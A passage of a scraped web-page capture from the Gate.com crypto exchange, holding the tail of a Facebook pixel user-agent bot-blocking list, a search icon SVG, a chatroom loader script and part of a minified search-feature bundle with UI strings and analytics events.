Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("992640478977010", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("992640478977010", "WebsitePerformance", true);instance.configLoaded("992640478977010"); }});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.gate.com/images/bit_wiki/search.svg
body_size: 82
content:
<svg id="图层_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 96 91.3"><style>.st0{fill:#fff}.st1{fill:none}</style><path class="st0" d="M71.2 63.6c5.5-6.7 8.5-15.2 8.5-23.9 0-21.1-17.1-38.2-38.2-38.2-21.2 0-38.2 17.1-38.2 38.2s17.1 38.2 38.2 38.2c9.7 0 18.7-3.6 25.4-9.7L87.7 89l4.5-4.5-21-20.9zm-29.7 7.9c-17.6 0-31.8-14.3-31.8-31.8C9.7 22.1 24 7.9 41.5 7.9c17.6 0 31.8 14.3 31.8 31.8 0 17.6-14.2 31.8-31.8 31.8zm0 0"/><path class="st1" d="M-309.8 -306.8H406.09999999999997V397.2H-309.8z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/js/new_chat_room/chatroom_frame.js?v=1767864288
body_size: 1120
content:
"use strict";function ownKeys(a,b){var c=Object.keys(a);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(a);b&&(d=d.filter(function(b){return Object.getOwnPropertyDescriptor(a,b).enumerable})),c.push.apply(c,d)}return c}function _objectSpread(a){for(var b,c=1;c<arguments.length;c++)b=null==arguments[c]?{}:arguments[c],c%2?ownKeys(Object(b),!0).forEach(function(c){_defineProperty(a,c,b[c])}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(b)):ownKeys(Object(b)).forEach(function(c){Object.defineProperty(a,c,Object.getOwnPropertyDescriptor(b,c))});return a}function _defineProperty(a,b,c){return b in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}(function(){function a(){if(g){let a="unset",b="unset";const c=localStorage.getItem("chatBoxPos");if(c&&"undefined"!=c)try{const d=JSON.parse(c);a=d[0]+"px",b=d[1]+"px"}catch(a){console.log(a)}g.setAttribute("style",`
        left: ${a};
        top: ${b};
        width: 360px;
        position: fixed;
        right: 48px;
        height: 654px;
        background-color: var(--color-bg-1);
        box-shadow: 0px 6px 60px 0px #17389929;
        border-radius: 8px;
        bottom: 32px;
        z-index: 99994;
        display: flex;
        justify-content: center;
        align-items: center;
      `)}}function b(){if(g){g.setAttribute("style","");const a=g.querySelector(".chat-loading");a&&a.parentNode.removeChild(a)}}function c(a){window.qiankun?a&&a():newScript("/cdn/fe/static/libs/qiankun.2.10.16.min.js?v="+Math.random(),function(){a&&a()})}function d(){function d(){window.qiankun&&(window.hide_chatroom_box=function(){g.className="",i&&"MOUNTED"===i.getStatus()&&i.unmount(),window.localStorage.removeItem("chatroom_open")},window.show_chatroom_box=function(){g.className="chat-on",i&&"MOUNTED"!==i.getStatus()&&i.mount(),window.localStorage.setItem("chatroom_open",!0)},i=window.qiankun.loadMicroApp({name:"chatroom",entry:"/cdn/fe/micro-fe/prod/chatroom/index.html",container:"#chatFrameCon",props:{lang:window.g_lang||"en",onMount:b,hideChatroom:window.hide_chatroom_box,userInfo:{nickname:window.nickName,is_sub_account:window.is_sub_account}}}),window.microChatroom=i,window.localStorage.setItem("chatroom_open",!0))}i&&"MOUNTED"===i.getStatus()||(g.className="chat-on",a(),c(d))}function e(){const a=navigator.userAgent.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile/i)||768>window.innerWidth;return a?void 0:[/live\/video/i].some(a=>location.href.match(a))?(window.localStorage.setItem("chatroom_open",!0),void(window.location.href=`${window.lang_prefix}/trade/BTC_USDT`)):[/login/i].some(a=>location.href.match(a))?void 0:window.show_chatroom_box?window.show_chatroom_box():void d()}function f(){i&&"MOUNTED"===i.getStatus()?window.hide_chatroom_box&&window.hide_chatroom_box():e()}const g=document.getElementById("chatFrameCon"),h=get_element("room_tag");let i=null;if(g&&(document.querySelectorAll(".header-chart").forEach(a=>{a.addEventListener("click",e)}),h&&h.addEventListener("click",f),window.localStorage.getItem("chatroom_open")||function(a){if(!a)return null;const b=window.location.search.slice(1).split("&").map(a=>a.split("=")).reduce((a,b)=>_objectSpread(_objectSpread({},a),{},{[b[0]]:window.decodeURIComponent(b[1])}),{});return b[a]}("chatroom"))){if([/live\/video/i].some(a=>location.href.match(a)))return;e()}})();

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/micro-fe/prod/aggregated_search/static/js/main.707c8b31.js
body_size: 45977
content:
!function(e,a){"object"===typeof exports&&"object"===typeof module?module.exports=a():"function"===typeof define&&define.amd?define([],a):"object"===typeof exports?exports.aggregated_search=a():e.aggregated_search=a()}(window,()=>(()=>{"use strict";var e={1649:(e,a,t)=>{t.d(a,{Cl:()=>y,IZ:()=>f});var r=t(4194),n=t(1797),o=t(3062),i=t(3166),s=t(3086);function l(e,a,t){return a in e?Object.defineProperty(e,a,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[a]=t,e}function c(e){for(var a=1;a<arguments.length;a++){var t=null!=arguments[a]?arguments[a]:{},r=Object.keys(t);"function"===typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(t).filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.forEach(function(a){l(e,a,t[a])})}return e}function u(e,a){return a=null!=a?a:{},Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):function(e,a){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);a&&(r=r.filter(function(a){return Object.getOwnPropertyDescriptor(e,a).enumerable})),t.push.apply(t,r)}return t}(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}),e}var d={borderRadius:"4px",backgroundColor:"var(--color-card-on-layer-3)"},h=function(e){e.style;return r.createElement(o.x,{px:16,sx:{borderBottom:"1px solid var(--color-line-divider-strong)"}},r.createElement(i.k,{gap:16,h:48,align:"center"},Array.from({length:6}).map(function(e,a){return r.createElement(n.O,{key:a,w:48,h:21,style:d})})))},p=function(e){var a=e.style;return r.createElement(i.k,{gap:12,px:16,style:a},r.createElement(n.O,{flex:1,h:44,style:d}),r.createElement(n.O,{flex:1,h:44,style:d}))},m=function(e){var a=e.style,t=(0,s.I)();return r.createElement(i.k,{justify:"space-between",align:"center",py:12,w:t?"100%":368,style:a},r.createElement(i.k,{gap:8,align:"center"},r.createElement(n.O,{w:24,h:24,style:u(c({},d),{borderRadius:"12px"})}),r.createElement(i.k,{direction:"column",gap:4},r.createElement(n.O,{w:120,h:20,style:d}),r.createElement(n.O,{w:40,h:16,style:d}))),r.createElement(i.k,{direction:"column",gap:4,align:"flex-end"},r.createElement(n.O,{w:120,h:20,style:d}),r.createElement(n.O,{w:40,h:16,style:d})))},g=function(e){var a=e.count,t=void 0===a?3:a,o=e.style;return r.createElement(i.k,{direction:"column",gap:8,w:"100%",style:o},r.createElement(i.k,{justify:"space-between",align:"center",px:16},r.createElement(n.O,{w:160,h:24,style:d}),r.createElement(n.O,{w:80,h:24,style:d})),r.createElement(i.k,{direction:"column",px:16},Array.from({length:t}).map(function(e,a){return r.createElement(m,{key:a})})))},y=function(e){var a=e.count,t=void 0===a?6:a,n=e.style;return r.createElement(i.k,{w:"100%",style:n,mt:8},r.createElement(i.k,{direction:"column",px:16,w:"100%"},Array.from({length:t}).map(function(e,a){return r.createElement(m,{key:a})})))},f=function(e){var a=e.style;return r.createElement(i.k,{direction:"column",gap:24,w:"100%",maw:400,mx:"auto",style:a},r.createElement(h,null),r.createElement(p,null),r.createElement(g,{count:3}),r.createElement(g,{count:3}))}},9559:(e,a,t)=>{t.d(a,{Z:()=>i});var r=t(4194),n=t(6182),o=t(2118);const i=function(){var e=(0,n.E)(),a=e.isDarkMode,t=e.setIsDarkMode;return(0,r.useEffect)(function(){var e,r,n,i=null===(n=document)||void 0===n||null===(r=n.body)||void 0===r||null===(e=r.classList)||void 0===e?void 0:e.contains("classic-dark"),s=o.Z.get("dark"),l=i||!!s;if(a!==l){t(l);var c=document.getElementById("gate_aggregated_search_container");c&&(l?c.classList.add("classic-dark"):c.classList.remove("classic-dark"))}},[a,t]),a}},3368:(e,a,t)=>{t.d(a,{O:()=>S});var r=t(6182),n=t(5686),o=t(4857),i=t(1122),s=t(7818);function l(e,a){if(!(e instanceof a))throw new TypeError("Cannot call a class as a function")}function c(e,a){for(var t=0;t<a.length;t++){var r=a[t];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function u(e,a,t){return a&&c(e.prototype,a),t&&c(e,t),e}function d(e,a,t){return a in e?Object.defineProperty(e,a,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[a]=t,e}function h(e){for(var a=1;a<arguments.length;a++){var t=null!=arguments[a]?arguments[a]:{},r=Object.keys(t);"function"===typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(t).filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.forEach(function(a){d(e,a,t[a])})}return e}var p,m=function(){function e(a,t){l(this,e),d(this,"key",""),d(this,"done",!1),d(this,"callback",void 0),this.key=a,this.done=!1,this.callback=t}return u(e,[{key:"run",value:function(e){this.key!==e&&(this.key=e,this.done=!1),this.done||(this.done=!0,this.callback(e))}}]),e}(),g=function(){function e(a){l(this,e),d(this,"key",""),d(this,"isWaiting",!0),d(this,"callbackQueue",[]),d(this,"report",i.Z),this.report=a}return u(e,[{key:"checkStatus",value:function(e){this.key!==e&&(this.key=e,this.isWaiting=!0,this.callbackQueue=[])}},{key:"add",value:function(e,a){this.checkStatus(e),this.isWaiting?this.callbackQueue.push(a):a()}},{key:"run",value:function(e){this.checkStatus(e),this.callbackQueue.forEach(function(e){return e()}),this.callbackQueue=[],this.isWaiting=!1}}]),e}(),y={1:"search_box",2:"search_history",3:"you_may_like",4:"Gate_top_searches"},f="default",k=function(){function e(a){return l(this,e),d(this,"app",{appEntryClick:function(){(0,o.jV)("new_home_search_box_click",(0,s.Z)(e.abValues,[n.Sz.home_search_box_ab]))},searchPageView:function(){(0,o.jV)("new_home_search_page_view",h({page_name:"home_search",keyword:""},(0,s.Z)(e.abValues,[n.Sz.home_search_box_ab,n.Sz.home_search_new_you_may_like_ab,n.Sz.home_search_Gate_top_searches,n.Sz.home_search_result_AIsummary_ab])))},searchResultPageView:new m("",function(){var a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";(0,o.jV)("new_home_search_page_view",h({page_name:"home_search_result",keyword:a},(0,s.Z)(e.abValues,[n.Sz.home_search_box_ab,n.Sz.home_search_new_you_may_like_ab,n.Sz.home_search_Gate_top_searches])))})}),d(this,"searchPage",{areaView:function(a,t,r){var i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"default",l=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"default";(0,o.jV)("new_home_search_view",h({area_name:y[a]||"",keyword:t,area_sort:r,product_type:i,base_name:l},(0,s.Z)(e.abValues,[n.Sz.home_search_box_ab,n.Sz.home_search_new_you_may_like_ab,n.Sz.home_search_Gate_top_searches]))),"1"===a&&(0,o.jV)("new_home_search_box_view",h({keyword:t,search_enterance:"home"},(0,s.Z)(e.abValues,[n.Sz.home_search_box_ab])))},areaClick:function(a,t,r){var i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"default",l=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"default";(0,o.jV)("new_home_search_click",h({area_name:y[a]||"",keyword:t,area_sort:r,product_type:i,base_name:l},(0,s.Z)(e.abValues,[n.Sz.home_search_box_ab,n.Sz.home_search_new_you_may_like_ab,n.Sz.home_search_Gate_top_searches])))},areaAction:function(a){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";(0,o.jV)("new_home_search_click",h({area_name:y[a]||"",button_name:{1:"cancel",2:"search_history_delete",3:"search_history_more",4:"you_may_like_change",5:"you_may_like_more"}[t]||""},(0,s.Z)(e.abValues,[n.Sz.home_search_box_ab,n.Sz.home_search_new_you_may_like_ab,n.Sz.home_search_Gate_top_searches])))},inputDirectSearch:function(a){(0,o.jV)("new_home_search_direct",h({keyword:a},(0,s.Z)(e.abValues,[n.Sz.home_search_box_ab])))}}),d(this,"resultPage",{resultView:new g(function(){var a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,o.jV)("new_home_search_result_view",h({},a,(0,s.Z)(e.abValues,[n.Sz.home_search_box_ab,n.Sz.home_search_new_you_may_like_ab,n.Sz.home_search_Gate_top_searches,n.Sz.home_search_result_AIsummary_ab])))}),resultClick:function(a){(0,o.jV)("new_home_search_result_click",h({},a,(0,s.Z)(e.abValues,[n.Sz.home_search_box_ab,n.Sz.home_search_new_you_may_like_ab,n.Sz.home_search_Gate_top_searches,n.Sz.home_search_result_AIsummary_ab])))},buttonView:function(a){(0,o.jV)("new_home_search_result_button_view",h({},a,(0,s.Z)(e.abValues,[n.Sz.home_search_box_ab,n.Sz.home_search_new_you_may_like_ab,n.Sz.home_search_Gate_top_searches,n.Sz.home_search_result_AIsummary_ab])))},buttonClick:function(a){(0,o.jV)("new_home_search_result_button_click",h({},a,(0,s.Z)(e.abValues,[n.Sz.home_search_box_ab,n.Sz.home_search_new_you_may_like_ab,n.Sz.home_search_Gate_top_searches,n.Sz.home_search_result_AIsummary_ab])))},tabClick:function(e){(0,o.jV)("new_home_search_result_tab_click",{tab_name:e})}}),this.setAbValues(a),e.instance||(e.instance=this),e.instance}return u(e,[{key:"setAbValues",value:function(a){Object.assign(e.abValues,a)}}]),e}();d(k,"instance",null),d(k,"abValues",(d(p={},n.Sz.home_search_box_ab,f),d(p,n.Sz.home_search_new_you_may_like_ab,f),d(p,n.Sz.home_search_Gate_top_searches,f),p));var S=function(){var e=(0,r.E)().abValues;return new k(e)}},3086:(e,a,t)=>{t.d(a,{I:()=>i});var r=t(4194);function n(e,a){(null==a||a>e.length)&&(a=e.length);for(var t=0,r=new Array(a);t<a;t++)r[t]=e[t];return r}function o(e,a){return function(e){if(Array.isArray(e))return e}(e)||function(e,a){var t=null==e?null:"undefined"!==typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,n,o=[],i=!0,s=!1;try{for(t=t.call(e);!(i=(r=t.next()).done)&&(o.push(r.value),!a||o.length!==a);i=!0);}catch(l){s=!0,n=l}finally{try{i||null==t.return||t.return()}finally{if(s)throw n}}return o}}(e,a)||function(e,a){if(!e)return;if("string"===typeof e)return n(e,a);var t=Object.prototype.toString.call(e).slice(8,-1);"Object"===t&&e.constructor&&(t=e.constructor.name);if("Map"===t||"Set"===t)return Array.from(t);if("Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t))return n(e,a)}(e,a)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function i(){var e=o((0,r.useState)(!1),2),a=e[0],t=e[1];return(0,r.useEffect)(function(){var e=function(){t(window.innerWidth<=768||window.is_phone)};return e(),window.addEventListener("resize",e),function(){window.removeEventListener("resize",e)}},[window.is_phone]),a}},2416:(e,a,t)=>{t.r(a),t.d(a,{bootstrap:()=>$,mount:()=>ae,unmount:()=>te,update:()=>ee});var r=t(3859),n=t(4194),o=t(8082),i=t(7986),s=t(3195);const l=JSON.parse('{"All":"All","Spot":"Spot","Search.Moments":"Moments","Search.Announcement":"Announcement","Search.SearchHistory":"Search History","Trending coins":"Trending Coins","Earn":"Earn","moments.activity.btn.kyc2Refresh":"Refresh","Search.NotResult":"No results found for {searchVal}","Search.LoadFail.Tip":"Failed to load search results","Cancel":"Cancel","Search.Margin":"Margin","Search.Perpetual":"Perpetual","Search.Delivery":"Delivery","Options":"Options","Search.SearchMoreCategories":"Search in more categories","Search.ViewAllSearchResult":"View all search results in {word1}, {word2}, {word3}, etc.","Search.Suspended":"Suspended","Search.Est.APR":"Est. APR","Search.ViewMoreRelatedResults":"View more related results","Search.GatePost":"Gate Post","Search.LiveStream":"Live Stream","FutureEvents":"Future Events","Search.News.Market.Analysis":"Market Analysis","Explore.HowToBuy":"How to buy","Explore.PricePrediction":"{cur} Price Prediction","Search.tooManyAttemptsTips":"Too many attempts. Please try again later.","Search.CoinInfo":"{coin} Coin Info","Search.Coin.Message":"Do you want to search for {coin}?","finances.Lock & Earn":"Lock & Earn","post.daysCounter":"{0} Days","QuantitativeCopy":"Bots","copy.futures":"Futures","Search.trading.apr":"{days}D Return %","market.pre.trading.title":"Pre-Market OTC","header.Copy":"Copy","HeaderActivityCenter":"Activity Center","header.Inscription":"Launch","search.Functions":"Functions","Pre-Market":"Pre-Market","trade.ST":"ST","trade.day":"D","no.results.found":"No results found","More":"More","post.TotalReturn%":"Total Return %","liquidity":"Liquidity","24H Volume":"24H Volume","launchpad.subPrice":"Subscription Price","airdrop.claimable":"Total Airdrops","nft.endsin":"Ends in","search.apr.tip":"APR = (Total Rewards Released in the Last Hour x Last Hour\'s Closing Price of the Reward Coin) / (Last Hour\'s Total Staked x Last Hour\'s Closing Price of the Staked Coin) x 365 x 24 x 100%. Data is updated hourly. The APR is an estimate and the actual annualized return you finally receive shall prevail.","simple.fixed":"Fixed","Long":"Long","Short":"Short","search.recommended":"Recommended","search.starts.in":"Starts in","post.flash":"Flash","flexibleTerm":"Flexible Term","alpha.featured":"Alpha Featured","pilot.chain.all":"All Networks","candy.airdrop":"Airdrop","24h_vol":"24h Vol","24h_vol_h2l":"24h Volume: High to Low","liquidity_h2l":"Liquidity: High to Low","FAQ":"FAQ","you_might_like":"You Might Like","gate.top.searches":"Gate Top Searches","you.may.like":"You May Like","alpha_token_high_risk":"High-Risk Token","risk.assessment":"Risk Assessment","token.high.risk":"This is a high-risk token. Please trade with caution.","token.high_risk":"High-Risk Token","liquidity.low.caution":"Liquidity is below 5K USDT. Please trade with caution.","quant.low.liquidity":"Low Liquidity","airdrop.countdown":"The Points Airdrop is about to begin. Start time: {time}. TGE tokens are tradable only after the project adds liquidity.","no.quote":"No Quote Available","airdrop.progress":"The Points Airdrop is in progress. Claim deadline: {time}","lucky.countdown":"The Lucky Pool event is about to start. Start time: {time}. TGE tokens are tradable only after the project adds liquidity.","lucky.progress":"The Lucky Pool event is in progress. Draw time: {time}. TGE tokens are tradable only after the project adds liquidity.","hunt.countdown":"The Treasure Hunt is about to start. Start time: {time}","hunt.progress":"The Treasure Hunt is in progress. End time: {time}","marketlist.points.airdrop":"Points Airdrop","alpha.tab.luckypool":"Lucky Pool","alpha.tab.treasurehunt":"Treasure Hunt","future.center.learn.more":"Learn More","year.roi":"{num}-Year Historical ROI","per.token":"{num} {name2} per {name1}","annual.apr":"APR","depWith.withdraw.LendEarn":"Simple Earn","finances.AutoInvestment":"Auto-Invest","lend_earn.eth2.staking":"Staking","finances.dual.investment":"Dual Investment","clc.crypto":"Crypto Loan","inst.quant.title":"Quant Fund","promo.financialList.est.apr":"Est. APR","realtime.rate":"Real-Time APR","auto_invest":"Auto-Invest","high.rate":"High Interest Rate","new.user":"New User","ai.summarizing":"AI summarizing\u2026","trade.hot.search.history.perp":"Perp","no.results":"No Results Found","no.match.try":"No matching results were found. Try asking a different question.","calc.per":"Calculating {name2} per {name1}","roi.day":"{num}-Day Historical ROI","roi.month":"{num}-Month Historical ROI","gtpage.share.copysuccess":"Copy Successful","bonus":"Bonus","launchpad.init":"Initial","lend_earn.bonus":"Bonus","initial_offer":"Initial","p.expand":"Expand","collapse":"Collapse","options":"Options","airdrop.calculating":"Calculating","price.calc":"1 {symbol} = Calculating {pay_coin}","dex.trade":"Trade Tokens on DEX","dex.risk.warn":"You are about to be redirected to the DEX, where you can participate in earlier-stage meme token trading. Please note that cryptocurrency trading involves high risks. Prices are subject to extreme and unpredictable volatility, which may result in the loss of your entire principal. All profits and losses arising from trading shall be borne solely by the user. Gate assumes no liability. Please proceed with caution and carefully assess the risks before continuing.","not.now":"Not Now","no.remind":"Don\'t remind me again","go.dex":"Go to 